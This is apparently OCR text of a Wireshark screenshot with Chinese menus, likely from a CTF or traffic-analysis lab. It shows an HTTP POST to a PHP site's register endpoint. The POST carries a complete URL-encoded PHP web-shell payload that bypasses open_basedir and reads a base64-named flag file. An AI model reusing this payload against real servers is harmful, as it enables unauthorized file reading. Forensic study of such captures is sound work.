 数据包1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 11
No. Time Source Destination Protocol Length Info
155 28.286966 192.168.20.1 192.168.20.144 TCP 66 9918 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
156 28.287758 192.168.20.144 192.168.20.1 TCP 66 80 → 9918 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM WS=128
157 28.288080 192.168.20.1 192.168.20.144 TCP 54 9918 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
158 28.288191 192.168.20.1 192.168.20.144 TCP 1514 9918 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segment of a reassembled PDU]
159 28.288191 192.168.20.1 192.168.20.144 HTTP 365 POST /index.php?user-app-register HTTP/1.1  (application/x-www-form-urlencoded)
160 28.288637 192.168.20.144 192.168.20.1 TCP 60 80 → 9918 [ACK] Seq=1 Ack=1772 Win=32768 Len=0
161 28.327819 192.168.20.144 192. CP segment of a reassembled PDU]
162 28.327868 192.168.20.144 192.
163 28.328053 192.168.20.1 192.
164 28.328068 192.168.20.144 192. =0
165 28.328211 192.168.20.1 192.
166 28.328400 192.168.20.1 192. =0
167 28.328599 192.168.20.144 192.
Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · 数据包1.pcapng
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/41.0.2226.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1460
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3
Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base6
4_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Cs
ys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable
(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.b1e668%22%3B%40mkdir(
%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath
(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22
)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3
Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3
B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbrea
k%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunctio
n%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22b
6%22.%22887%22%3Becho%20%40asenc(%24output)%3Becho%20%22f405%22.%2272be7%22%3
B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22x0b6b31b98f3
1d%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfiles
ize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception
%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput(
)%3Bdie()%3B&x0b6b31b98f31d=OmL3d3dy93d3dyb290LzEyNy4wLjAuMS9mbGFnMQ%3D%3DHTT
P/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:34:01 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Capture Length: 365 bytes (2920 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:ht
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 8
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0
Internet Protocol Version 4, Src: 192.168.20.1
Transmission Control Protocol, Src Port: 9918,
[2 Reassembled TCP Segments (1771 bytes): #158
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-
Form item: "Network2020" = "@ini_set("displa
Key: Network2020
Value [truncated]: @ini_set("display_erro
Form item: "x0b6b31b98f31d" = "OmL3d3dy93d3d
Key: x0b6b31b98f31d
Value: OmL3d3dy93d3dyb290LzEyNy4wLjAuMS9m
08 00 45 00 ··)··z·P V·····E·
14 01 c0 a8 ·_··@··· ········
f1 fa 50 18 ··&··Pq· ···X··P·
31 64 25 32 ··)···1b 98f31d%2
42 25 32 34 2%5D%2C2 ))%3B%24
28 25 32 34 P%3D%40f open(%24
25 33 42 65 F%2C%22r %22)%3Be
28 25 32 34 cho(%40f read(%24
28 25 32 34 P%2Cfile size(%24
65 28 25 32 F)%3Ffil esize(%2
25 33 42 25 4F)%3A40 96))%3B%
50 29 25 33 40fclose (%24P)%3
28 45 78 63 B%3B%7Dc atch(Exc
65 29 25 37 eption%2 0%24e)%7
52 52 4f 52 Becho%20 %22ERROR
2e 25 32 34 %3A%2F%2 F%22.%24
61 67 65 28 e-%3Eget Message(
6f 75 74 70 )%3B%7D% 3Basoutp
25 33 42 26 ut()%3Bd ie()%3B&
31 64 3d 4f x0b6b31b 98f31d=O
数据包1.pcapng
· 已显示: 13 (0.4%)
配置: Default